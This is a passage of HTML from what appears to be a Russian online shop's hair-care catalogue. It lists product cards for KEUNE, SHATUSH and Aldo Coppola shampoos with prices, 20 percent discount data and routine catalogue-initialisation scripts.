        <div class="product-card__join">
			<a href="/collection/uhod-dlya-volos/keune-care-blonde-savior-shampoo-1000ml/" class="product-card__name" title="KEUNE Care Blonde Savior Shampoo 1000ml" itemprop="url">
				<span itemprop="name">KEUNE Care Blonde Savior Shampoo 1000ml</span>
			</a>
			<div itemprop="description" class="product-card__description">Шампунь Безупречный Блонд</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_40634_price" itemprop="price">
									6786							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_40634_buy_link" href="javascript:void(0)" data-id="40634" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_40634" style="display:none">
		<div id="bx_3966226736_40634_basket_actions"></div>
	<a id="bx_3966226736_40634_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/b03/4fg67e6mid64j3m5e7aqan709lnoe1yt/Care_Blonde_Savior_Shampoo_1000ml_Photoroom.png');" title="KEUNE Care Blonde Savior Shampoo 1000ml"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_40634 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'40634','NAME':'KEUNE Care Blonde Savior Shampoo 1000ml','PICT':{'ID':'69363','SRC':'/upload/iblock/b03/4fg67e6mid64j3m5e7aqan709lnoe1yt/Care_Blonde_Savior_Shampoo_1000ml_Photoroom.png','WIDTH':'1279','HEIGHT':'1280'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/?action=SUBSCRIBE_PRODUCT&id=40634','BASIS_PRICE':{'PRICE_ID':'1','ID':'82814','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'6786','VALUE_NOVAT':'6786','DISCOUNT_VALUE_VAT':'5428.8','DISCOUNT_VALUE_NOVAT':'5428.8','ROUND_VALUE_VAT':'5429','ROUND_VALUE_NOVAT':'5429','VALUE':'6786','UNROUND_DISCOUNT_VALUE':'5428.8','DISCOUNT_VALUE':'5429','DISCOUNT_DIFF':'1357','DISCOUNT_DIFF_PERCENT':'20','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'6 786 ','PRINT_VALUE_VAT':'6 786 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'5 429 ','PRINT_DISCOUNT_VALUE_VAT':'5 429 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'6 786 ','PRINT_DISCOUNT_VALUE':'5 429 ','PRINT_DISCOUNT_DIFF':'1 357 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_40634','PICT_ID':'bx_3966226736_40634_secondpict','QUANTITY_ID':'bx_3966226736_40634_quantity','QUANTITY_UP_ID':'bx_3966226736_40634_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_40634_quant_down','PRICE_ID':'bx_3966226736_40634_price','BUY_ID':'bx_3966226736_40634_buy_link','BASKET_PROP_DIV':'bx_3966226736_40634_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_40634_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_40634_not_avail','COMPARE_LINK_ID':'bx_3966226736_40634_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
								<div class="product-card__label-wrapper">
		<div class="product-card__label">Хит</div>		</div>
				<a href="/collection/uhod-dlya-volos/keune-care-absolute-volume-shampoo-1000ml/" class="product-card__link gmt-product-click" data-product-id="40623"></a>
		        <a href="/collection/uhod-dlya-volos/keune-care-absolute-volume-shampoo-1000ml/" title="KEUNE Care Absolute Volume Shampoo 1000ml" itemprop="url">
            <div class="product-card__img">
                                    <img alt="KEUNE Care Absolute Volume Shampoo 1000ml" itemprop="image" src="/upload/iblock/dc6/uql64eygz9os3nr33mlhbgc0mq4fqq7v/s_l1600.webp">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">KEUNE</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/uhod-dlya-volos/keune-care-absolute-volume-shampoo-1000ml/" class="product-card__name" title="KEUNE Care Absolute Volume Shampoo 1000ml" itemprop="url">
				<span itemprop="name">KEUNE Care Absolute Volume Shampoo 1000ml</span>
			</a>
			<div itemprop="description" class="product-card__description">Шампунь Абсолютный объем</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_40623_price" itemprop="price">
									6204							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_40623_buy_link" href="javascript:void(0)" data-id="40623" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_40623" style="display:none">
		<div id="bx_3966226736_40623_basket_actions"></div>
	<a id="bx_3966226736_40623_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/dc6/uql64eygz9os3nr33mlhbgc0mq4fqq7v/s_l1600.webp');" title="KEUNE Care Absolute Volume Shampoo 1000ml"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_40623 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'40623','NAME':'KEUNE Care Absolute Volume Shampoo 1000ml','PICT':{'ID':'69318','SRC':'/upload/iblock/dc6/uql64eygz9os3nr33mlhbgc0mq4fqq7v/s_l1600.webp','WIDTH':'900','HEIGHT':'900'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/?action=SUBSCRIBE_PRODUCT&id=40623','BASIS_PRICE':{'PRICE_ID':'1','ID':'82792','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'6204','VALUE_NOVAT':'6204','DISCOUNT_VALUE_VAT':'4963.2','DISCOUNT_VALUE_NOVAT':'4963.2','ROUND_VALUE_VAT':'4964','ROUND_VALUE_NOVAT':'4964','VALUE':'6204','UNROUND_DISCOUNT_VALUE':'4963.2','DISCOUNT_VALUE':'4964','DISCOUNT_DIFF':'1240','DISCOUNT_DIFF_PERCENT':'20','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'6 204 ','PRINT_VALUE_VAT':'6 204 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'4 963 ','PRINT_DISCOUNT_VALUE_VAT':'4 963 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'6 204 ','PRINT_DISCOUNT_VALUE':'4 964 ','PRINT_DISCOUNT_DIFF':'1 240 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_40623','PICT_ID':'bx_3966226736_40623_secondpict','QUANTITY_ID':'bx_3966226736_40623_quantity','QUANTITY_UP_ID':'bx_3966226736_40623_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_40623_quant_down','PRICE_ID':'bx_3966226736_40623_price','BUY_ID':'bx_3966226736_40623_buy_link','BASKET_PROP_DIV':'bx_3966226736_40623_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_40623_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_40623_not_avail','COMPARE_LINK_ID':'bx_3966226736_40623_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
						<a href="/collection/uhod-dlya-volos/shatush-befancyfit-shampoo-100ml/" class="product-card__link gmt-product-click" data-product-id="40588"></a>
		        <a href="/collection/uhod-dlya-volos/shatush-befancyfit-shampoo-100ml/" title="SHATUSH Befancyfit Shampoo 100ml" itemprop="url">
            <div class="product-card__img">
                                    <img alt="SHATUSH Befancyfit Shampoo 100ml" itemprop="image" src="/upload/iblock/908/7y8i5ctdrjvr5dkmiesduqqx738c9pb0/sampun_uvlaznausij_s_ekstraktom_arniki_100_ml_cropped_cbff22b69891941fd9a6f092880271f3_640x640_jpg_Photoroom.png">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">SHATUSH</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/uhod-dlya-volos/shatush-befancyfit-shampoo-100ml/" class="product-card__name" title="SHATUSH Befancyfit Shampoo 100ml" itemprop="url">
				<span itemprop="name">SHATUSH Befancyfit Shampoo 100ml</span>
			</a>
			<div itemprop="description" class="product-card__description">Шампунь увлажняющий с экстрактом Арники</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_40588_price" itemprop="price">
									2750							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_40588_buy_link" href="javascript:void(0)" data-id="40588" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_40588" style="display:none">
		<div id="bx_3966226736_40588_basket_actions"></div>
	<a id="bx_3966226736_40588_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/908/7y8i5ctdrjvr5dkmiesduqqx738c9pb0/sampun_uvlaznausij_s_ekstraktom_arniki_100_ml_cropped_cbff22b69891941fd9a6f092880271f3_640x640_jpg_Photoroom.png');" title="SHATUSH Befancyfit Shampoo 100ml"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_40588 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'40588','NAME':'SHATUSH Befancyfit Shampoo 100ml','PICT':{'ID':'69193','SRC':'/upload/iblock/908/7y8i5ctdrjvr5dkmiesduqqx738c9pb0/sampun_uvlaznausij_s_ekstraktom_arniki_100_ml_cropped_cbff22b69891941fd9a6f092880271f3_640x640_jpg_Photoroom.png','WIDTH':'640','HEIGHT':'640'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/?action=SUBSCRIBE_PRODUCT&id=40588','BASIS_PRICE':{'PRICE_ID':'1','ID':'82712','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'2750','VALUE_NOVAT':'2750','DISCOUNT_VALUE_VAT':'2200','DISCOUNT_VALUE_NOVAT':'2200','ROUND_VALUE_VAT':'2200','ROUND_VALUE_NOVAT':'2200','VALUE':'2750','UNROUND_DISCOUNT_VALUE':'2200','DISCOUNT_VALUE':'2200','DISCOUNT_DIFF':'550','DISCOUNT_DIFF_PERCENT':'20','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'2 750 ','PRINT_VALUE_VAT':'2 750 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'2 200 ','PRINT_DISCOUNT_VALUE_VAT':'2 200 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'2 750 ','PRINT_DISCOUNT_VALUE':'2 200 ','PRINT_DISCOUNT_DIFF':'550 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_40588','PICT_ID':'bx_3966226736_40588_secondpict','QUANTITY_ID':'bx_3966226736_40588_quantity','QUANTITY_UP_ID':'bx_3966226736_40588_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_40588_quant_down','PRICE_ID':'bx_3966226736_40588_price','BUY_ID':'bx_3966226736_40588_buy_link','BASKET_PROP_DIV':'bx_3966226736_40588_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_40588_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_40588_not_avail','COMPARE_LINK_ID':'bx_3966226736_40588_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
						<a href="/collection/uhod-dlya-volos/shatush-befancyfit-shampoo-250ml/" class="product-card__link gmt-product-click" data-product-id="40585"></a>
		        <a href="/collection/uhod-dlya-volos/shatush-befancyfit-shampoo-250ml/" title="SHATUSH Befancyfit Shampoo 250ml" itemprop="url">
            <div class="product-card__img">
                                    <img alt="SHATUSH Befancyfit Shampoo 250ml" itemprop="image" src="/upload/iblock/c23/ox6nk9utyx36kd2gjr6hwpqpe02ab7aj/HYDRATING_SHAMPOO_250ml_600x600.webp">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">SHATUSH</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/uhod-dlya-volos/shatush-befancyfit-shampoo-250ml/" class="product-card__name" title="SHATUSH Befancyfit Shampoo 250ml" itemprop="url">
				<span itemprop="name">SHATUSH Befancyfit Shampoo 250ml</span>
			</a>
			<div itemprop="description" class="product-card__description">Шампунь увлажняющий с экстрактом Арники</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_40585_price" itemprop="price">
									5200							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_40585_buy_link" href="javascript:void(0)" data-id="40585" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_40585" style="display:none">
		<div id="bx_3966226736_40585_basket_actions"></div>
	<a id="bx_3966226736_40585_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/c23/ox6nk9utyx36kd2gjr6hwpqpe02ab7aj/HYDRATING_SHAMPOO_250ml_600x600.webp');" title="SHATUSH Befancyfit Shampoo 250ml"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_40585 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'40585','NAME':'SHATUSH Befancyfit Shampoo 250ml','PICT':{'ID':'69190','SRC':'/upload/iblock/c23/ox6nk9utyx36kd2gjr6hwpqpe02ab7aj/HYDRATING_SHAMPOO_250ml_600x600.webp','WIDTH':'600','HEIGHT':'600'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/?action=SUBSCRIBE_PRODUCT&id=40585','BASIS_PRICE':{'PRICE_ID':'1','ID':'82706','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'5200','VALUE_NOVAT':'5200','DISCOUNT_VALUE_VAT':'4160','DISCOUNT_VALUE_NOVAT':'4160','ROUND_VALUE_VAT':'4160','ROUND_VALUE_NOVAT':'4160','VALUE':'5200','UNROUND_DISCOUNT_VALUE':'4160','DISCOUNT_VALUE':'4160','DISCOUNT_DIFF':'1040','DISCOUNT_DIFF_PERCENT':'20','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'5 200 ','PRINT_VALUE_VAT':'5 200 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'4 160 ','PRINT_DISCOUNT_VALUE_VAT':'4 160 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'5 200 ','PRINT_DISCOUNT_VALUE':'4 160 ','PRINT_DISCOUNT_DIFF':'1 040 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_40585','PICT_ID':'bx_3966226736_40585_secondpict','QUANTITY_ID':'bx_3966226736_40585_quantity','QUANTITY_UP_ID':'bx_3966226736_40585_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_40585_quant_down','PRICE_ID':'bx_3966226736_40585_price','BUY_ID':'bx_3966226736_40585_buy_link','BASKET_PROP_DIV':'bx_3966226736_40585_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_40585_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_40585_not_avail','COMPARE_LINK_ID':'bx_3966226736_40585_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
						<a href="/collection/uhod-dlya-volos/aldo-coppola-mr-coppola-shampoo-new-formula-100ml/" class="product-card__link gmt-product-click" data-product-id="40577"></a>
		        <a href="/collection/uhod-dlya-volos/aldo-coppola-mr-coppola-shampoo-new-formula-100ml/" title="Aldo Coppola Mr Coppola Shampoo New Formula 100ml" itemprop="url">
            <div class="product-card__img">
                                    <img alt="Aldo Coppola Mr Coppola Shampoo New Formula 100ml" itemprop="image" src="/upload/iblock/163/e3drv7dv9s400l1uiaox3fbmyyntvtn1/bdc3206e_c517_4ef0_8144_217fe0fe5cc3_720x800.jpg">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">Aldo Coppola</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/uhod-dlya-volos/aldo-coppola-mr-coppola-shampoo-new-formula-100ml/" class="product-card__name" title="Aldo Coppola Mr Coppola Shampoo New Formula 100ml" itemprop="url">
				<span itemprop="name">Aldo Coppola Mr Coppola Shampoo New Formula 100ml</span>
			</a>
			<div itemprop="description" class="product-card__description">Шампунь для волос и бороды</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_40577_price" itemprop="price">
									7600							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_40577_buy_link" href="javascript:void(0)" data-id="40577" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_40577" style="display:none">
		<div id="bx_3966226736_40577_basket_actions"></div>
	<a id="bx_3966226736_40577_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/163/e3drv7dv9s400l1uiaox3fbmyyntvtn1/bdc3206e_c517_4ef0_8144_217fe0fe5cc3_720x800.jpg');" title="Aldo Coppola Mr Coppola Shampoo New Formula 100ml"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_40577 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'40577','NAME':'Aldo Coppola Mr Coppola Shampoo New Formula 100ml','PICT':{'ID':'69182','SRC':'/upload/iblock/163/e3drv7dv9s400l1uiaox3fbmyyntvtn1/bdc3206e_c517_4ef0_8144_217fe0fe5cc3_720x800.jpg','WIDTH':'720','HEIGHT':'800'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/?action=SUBSCRIBE_PRODUCT&id=40577','BASIS_PRICE':{'PRICE_ID':'1','ID':'82690','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'7600','VALUE_NOVAT':'7600','DISCOUNT_VALUE_VAT':'6080','DISCOUNT_VALUE_NOVAT':'6080','ROUND_VALUE_VAT':'6080','ROUND_VALUE_NOVAT':'6080','VALUE':'7600','UNROUND_DISCOUNT_VALUE':'6080','DISCOUNT_VALUE':'6080','DISCOUNT_DIFF':'1520','DISCOUNT_DIFF_PERCENT':'20','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'7 600 ','PRINT_VALUE_VAT':'7 600 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'6 080 ','PRINT_DISCOUNT_VALUE_VAT':'6 080 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'7 600 ','PRINT_DISCOUNT_VALUE':'6 080 ','PRINT_DISCOUNT_DIFF':'1 520 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/davines-nt-calming-shampoo-250-ml/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_40577','PICT_ID':'bx_3966226736_40577_secondpict','QUANTITY_ID':'bx_3966226736_40577_quantity','QUANTITY_UP_ID':'bx_3966226736_40577_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_40577_quant_down','PRICE_ID':'bx_3966226736_40577_price','BUY_ID':'bx_3966226736_40577_buy_link','BASKET_PROP_DIV':'bx_3966226736_40577_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_40577_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_40577_not_avail','COMPARE_LINK_ID':'bx_3966226736_40577_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
								<div class="product-card__label-wrapper">
		<div class="product-card__label">Хит</div>		</div>
				<a href="/collection/uhod-dlya-volos/aldo-coppola-shampoo-volumizing-with-orange-extrac-500ml/" class="product-card__link gmt-product-click" data-product-id="40575"></a>
		        <a href="/collection/uhod-dlya-volos/aldo-coppola-shampoo-volumizing-with-orange-extrac-500ml/" title="Aldo Coppola Shampoo Volumizing With Orange Extrac 500ml" itemprop="url">
            <div class="product-card__img">
                                    <img alt="Aldo Coppola Shampoo Volumizing With Orange Extrac 500ml" itemprop="image" src="/upload/iblock/285/1ufz95fniznee8dod665mtjop7oblg6w/shampoo_volumizzante_mediterranean_complex_500ml_600x600.jpg">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">Aldo Coppola</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/uhod-dlya-volos/aldo-coppola-shampoo-volumizing-with-orange-extrac-500ml/" class="product-card__name" title="Aldo Coppola Shampoo Volumizing With Orange Extrac 500ml" itemprop="url">
				<span itemprop="name">Aldo Coppola Shampoo Volumizing With Orange Extrac 500ml</span>
			</a>
			<div itemprop="description" class="product-card__description">Очищающий шампунь с экстрактом апельсина </div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_40575_price" itemprop="price">
									10950							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_40575_buy_link" href="javascript:void(0)" data-id="40575" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_40575" style="display:none">
		<div id="bx_3966226736_40575_basket_actions"></div>
	<a id="bx_3966226736_40575_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/285/1ufz95fniznee8dod665mtjop7oblg6w/shampoo_volumizzante_mediterranean_complex_500ml_600x600.jpg');" title="Aldo Coppola Shampoo Volumizing With Orange Extrac 500ml"></a><script type="text/javascript">
	    $(function() {
